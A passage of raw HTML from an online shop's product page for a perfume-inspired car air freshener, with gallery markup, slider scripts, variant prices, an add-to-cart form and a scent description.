height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-4-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-5-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315844984"
                data-media-position="5"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 5 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-5-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/5_d3392e0a-8925-4a0d-a40a-184c0b55a1ba.jpg?v=1750029842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-5-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-6-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315877752"
                data-media-position="6"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 6 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-6-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_9d6db1bd-eb2d-489a-946b-9b37323bab11.jpg?v=1750029842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-6-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-7-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315910520"
                data-media-position="7"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 7 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-7-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/7_38ca8e7b-0d6b-488e-90fa-be082c9a1fd1.jpg?v=1750029842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-7-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-8-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315943288"
                data-media-position="8"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 8 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-8-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/8_167d7b29-9c1c-4935-872e-63c1e1e05e69.jpg?v=1750029842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-8-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763291861368__main-9-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763291861368__main-64156315976056"
                data-media-position="9"
                data-alt="Homme Intense Car Freshener (Inspired) - Fierce Man"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 9 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763291861368__main-duplicate"
                  aria-describedby="Thumbnail-template--24763291861368__main-9-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=416" alt="Homme Intense Car Freshener (Inspired) - Fierce Man" srcset="//amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=54 54w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=74 74w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=104 104w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=162 162w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=208 208w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=324 324w, //amourscents.com/cdn/shop/files/9_2727c081-04b7-4ea5-a884-e1144b2ef063.jpg?v=1750029842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763291861368__main-9-duplicate
">
                </button>
              </div></div>
      </slider-component>

      <div class="swiper-button-prev thumb-button-prev thumb-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next thumb-button-next thumb-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div>
    </div></media-gallery>

<script>
  const swiperThumbnails = new Swiper('.thumbnail-slider', {
    slidesPerView: 4,
    spaceBetween: 12,
    centerInsufficientSlides: true,
    watchSlidesProgress: true,
    breakpoints: {
      750: {
        slidesPerView: 5,
      }
    },
    navigation: {
      nextEl: '.thumb-button-next',
      prevEl: '.thumb-button-prev',
    }
  });
  const swiperMainGallery = new Swiper('.main-gallery-slider', {
    slidesPerView: 1,
    spaceBetween: 0,
    navigation: {
      nextEl: '.main-button-next',
      prevEl: '.main-button-prev',
    },
    thumbs: {
      swiper: swiperThumbnails,
    },
    on: {
      slideChange: function (swiper) {
        let activeIndex = swiper.activeIndex;
        let swiperThumbnailsEl = swiperThumbnails.el;
        let swiperThumbnailsCurrentSlide = swiperThumbnails.slides[activeIndex];
        swiperThumbnails.slideTo(activeIndex)
        swiperThumbnailsEl.querySelector('.thumbnail[aria-current]').removeAttribute('aria-current');
        swiperThumbnailsCurrentSlide.querySelector('.thumbnail').setAttribute('aria-current', true);
      },
    }
  });
</script>

        <div class="asd block md:hidden">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626"
      alt="X3 Luxury Car Freshener Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 Luxury Car Freshener Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £42
      </div>
      <div>
        £24.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 40%
      </div>
    </div>

    <a href=" /products/x3-luxury-car-freshener-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
      </div>
      
      <div class="product__info-wrapper">
        <product-info
          id="ProductInfo-template--24763291861368__main"
          data-section="template--24763291861368__main"
          data-url="/products/homme-intense-car-freshener-inspired-fierce-man"
          class="product__info-container main-product__info-container"
        ><div style="
  display: flex;
  justify-content: center;
  margin: 16px 0;
  font-family: 'Montserrat', sans-serif;
">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&display=swap" rel="stylesheet">

  <div style="
    background-color: #ff4d4d;
    color: white;
    font-weight: 600;
    font-size: 1.05rem;
    padding: 6px 24px;
    border-radius: 40px;
    text-align: center;
    animation: pulseBadge 1.6s infinite;
    box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6);
    line-height: 1.4;
  ">
    🚨 NEW YEAR SALE – UP TO 65% OFF!<br>
    <span style="
      display: block;
      font-size: 1.05rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-top: 2px;
      text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    ">
      BUY MORE, SAVE MORE. SELLING OUT FAST 🔥
    </span>
  </div>

  <style>
    @keyframes pulseBadge {
      0% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6); }
      70% { box-shadow: 0 0 0 10px rgba(255, 77, 77, 0); }
      100% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0); }
    }
  </style>
</div>
<div class="product__title mt-16"  >
                  <h1 class="text-28 md:text-20 font-bold">
                    Homme Intense Car Freshener (Inspired) - Fierce Man
                  </h1>
                  <a href="/products/homme-intense-car-freshener-inspired-fierce-man" class="product__title">
                    <h2 class="h1">
                      Homme Intense Car Freshener (Inspired) - Fierce Man
                    </h2>
                  </a>
                </div><div id="shopify-block-AaVJQOXNYZkNUZERCN__loox_reviews_loox_rating_RbnX6J" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AaVJQOXNYZkNUZERCN__loox_reviews_loox_rating_RbnX6J"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="9021643292964"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  
                </div>
              <div class="text-center md:px-16 rounded-[6px] py-4 leading-tight md:leading-[1.1]text-20" style=" background: #f4eddf;">
                  <div class="text-[#A17B2B]">
                    <strong>INSPIRED BY: </strong>HOMME INTENSE</div>
                  <div class="">
                    <strong>RETAIL PRICE: </strong>£147</div>
                </div><!-- Montserrat Font (only add this once in <head> of theme.liquid if not already included) -->
<link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet">

<!-- Custom Content Block -->
<div style="font-family: 'Montserrat', sans-serif; font-size: 14px; line-height: 1.4; color: #2c2c2c; padding-top: 20px; padding-bottom: 12px;">
  <p style="margin: 0;">✔️ <strong>Highly identical to the designer perfume</strong></p>
  <p style="margin: 0;">✔️ <strong>Ingredients from Switzerland & Dubai</strong></p>
  <p style="margin: 0;">✔️ <strong>Pure 100% Oil Concentration</strong></p>
</div>


  <variant-selects
    id="variant-selects-template--24763291861368__main"
    class="no-js-hidden"
    data-section="template--24763291861368__main"
    data-url="/products/homme-intense-car-freshener-inspired-fierce-man"
    
    data-disable-prepend=""
    
    
    data-has-quantity-breaks-picker="true"
    data-quantity-breaks-picker-style="normal"
    data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    >
      <div class="product-form__input product-form__input--quantity-breaks">
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="2"
              style="--items-count:2;--image-width:70%">
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24763291861368__main-1-0"
        name="Title"
        value="DIFFUSER (8ML)"
        form="product-form-template--24763291861368__main"
        
        checked
        
        >
      
      <label class="quantity-break" for="template--24763291861368__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  DIFFUSER (8ML)

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£12</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£9.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 16%
              </div></div></div>
      </label>

      <input
        type="radio"
        id="template--24763291861368__main-1-1"
        name="Title"
        value="REFILL (100ML)"
        form="product-form-template--24763291861368__main"
        
        >
      
      <label class="quantity-break" for="template--24763291861368__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  REFILL (100ML)

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__price">
                  


  
  <span>£49.99</span>

                </span>
              
            </div>
            
            </div></div>
      </label>


<script>
  (function () {
    document.addEventListener("DOMContentLoaded", (event) => {
      if(document.querySelector('variant-selects input[type="radio"]')) {
        const sticky_select = document.querySelector('.sticky-product-variants select');
        let variant_input_id = document.querySelector('variant-selects input[type="radio"][value="0ML"]').getAttribute("id");
        
        document.querySelector('variant-selects label[for="'+variant_input_id+'"]').click();
        const product_form = document.getElementById('product-form-template--24763291861368__main');
        product_form.dispatchEvent(new Event('change', { bubbles: true }));
        if(sticky_select) {
          let option_value = sticky_select.querySelector(`option[data-value="0ML"]`).value;
          if(option_value) sticky_select.value = option_value;
        }
      }
    });
  })();
</script>

              </div>
            </div>
          
        
        <div class='product-form__under-container'>
          
        </div>
      </div><script type="application/json">
      [{"id":47826477252900,"title":"DIFFUSER (8ML)","option1":"DIFFUSER (8ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","public_title":"DIFFUSER (8ML)","options":["DIFFUSER (8ML)"],"price":999,"weight":0,"compare_at_price":1200,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47826477285668,"title":"REFILL (100ML)","option1":"REFILL (100ML)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Homme Intense Car Freshener (Inspired) - Fierce Man - REFILL (100ML)","public_title":"REFILL (100ML)","options":["REFILL (100ML)"],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24763291861368__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24763291861368__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24763291861368__main"
        class="select__select"
        form="product-form-template--24763291861368__main"><option
            
            selected="selected"
            
            
            value="47826477252900">DIFFUSER (8ML) - £9.99</option><option
            
            
            value="47826477285668">REFILL (100ML) - £49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<script src="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.js?v=19218705803270181291768233227" defer="defer"></script>
                  <link href="//amourscents.com/cdn/shop/t/194/assets/apo-product-options.css?v=22265465662679789921768233226" rel="stylesheet" type="text/css" media="all" />  
                  <div class="quantity-buy-buttons flex gap-16"><div
                        id="Quantity-Form-template--24763291861368__main"
                        class="product-form__input product-form__quantity sp"
                        
                        style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
                      >
                        
                        

                        <label class="quantity__label form__label hidden" for="Quantity-template--24763291861368__main">
                          Quantity
                          <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                              <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                              </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                          </span>
                        </label>
                        <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24763291861368__main">
                          
                          <select class="quantity__select" name="quantity" id="Quantity-template--24763291861368__main" form="product-form-template--24763291861368__main">
                            
                              <option value="1">1</option>
                            
                              <option value="2">2</option>
                            
                              <option value="3">3</option>
                            
                              <option value="4">4</option>
                            
                              <option value="5">5</option>
                            
                              <option value="6">6</option>
                            
                              <option value="7">7</option>
                            
                              <option value="8">8</option>
                            
                              <option value="9">9</option>
                            
                              <option value="10">10</option>
                            
                          </select>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                      </div>
<style>
  #ProductSubmitButton-template--24763291861368__main,
  #SectionAtcBtn-template--24763291861368__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>

<div
  class="w-full"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24763291861368__main"
      class="product-form main-product-form h-full"
      data-section="template--24763291861368__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24763291861368__main" accept-charset="UTF-8" class="form h-full" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="mw-options"></div>
        <div class="hidden product-form__variants" id="product-form-template--24763291861368__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47826477252900"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase h-full sp"><button
            id="ProductSubmitButton-template--24763291861368__main"
            type="submit"
            name="add"
            class="mmb-0 h-full rounded-[8px] uppercase py-16 button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              <span class="main-atc__label__text">Add to cart
</span>
              
              
                 • <span id="main-atc-price-template--24763291861368__main" class='main-atc-price'>
                  £9.99
                </span>
              
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
            <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
          </button></div><input type="hidden" name="product-id" value="9021643292964" /><input type="hidden" name="section-id" value="template--24763291861368__main" /></form></product-form><link href="//amourscents.com/cdn/shop/t/194/assets/component-pickup-availability.css?v=132348821858131657411768233238" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47826477252900"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amourscents.com/cdn/shop/t/194/assets/pickup-availability.js?v=79308454523338307861768233251" defer="defer"></script></div>
</div><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; justify-content: center; align-items: center; padding: 15px 0; font-family: 'Montserrat', Arial, sans-serif; font-size: 16px; font-weight: 700; color: #333; text-align: center;">
  Delivered in 3–5 Business Days
</div>









<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

<div style="display: flex; align-items: center; background-color: #f8f1de; border-radius: 10px; padding: 10px 12px; font-family: 'Montserrat', Arial, sans-serif; box-shadow: 0 2px 4px rgba(0,0,0,0.08); width: auto; max-width: 360px; margin: 0 auto; box-sizing: border-box; border: 2px dashed #6c4e22;">
  <div style="margin-right: 12px;">
    <img src="https://i.hizliresim.com/a0c8xe3.png" alt="Money Back Guarantee Badge" style="display: block; width: 55px; height: 55px;">
  </div>
  <div style="flex: 1;">
    <p style="margin: 0; font-size: 12px; color: #4f4f4f; font-family: 'Montserrat', Arial, sans-serif; line-height: 1.4;">
      <span style="font-weight: 700;">Try for 30 days, risk free.</span> Love it or get a full refund — no questions asked.
    </p>
  </div>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details' open>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24763291861368__main">
                      <div class="metafield-rich_text_field"><p>The line&#39;s signature iris heart is embellished with subtle musky accents such as hibiscus seed, while Virginia cedar and vetiver form an accord of precious wood that is both masculine and refined. A scented, sensual script whose trail calls to you. An intense, sophisticated and sensual parfum.</p></div>
                      

                      
                        <div class="mt-4 text-[18px] text-[#777571]">
  <div class="flex  justify-between border-grey-b py-4">
    <div class="font-bold">GENDER:</div>
    <div class="w-[45%] text-right">MEN</div>
  </div>

  <div class="  flex justify-between  border-grey-b py-4">
    <div class="font-bold">CONCENTRATION:</div>
    <div class=" w-[45%] text-right ">100%</div>
  </div>

  <div class="border-grey-b py-4 hidden">
    <div class="font-bold">INGREDIENTS:</div>
    <div class="my-4 leading-[1.3] ">CLEAN INGREDIENTS, 100% ALCOHOL FREE, VEGAN, CRUELTY FREE, FREE FROM PHTHALATES, PARABENS, AND OTHER HARMFUL CHEMICALS.
</div>
  </div>

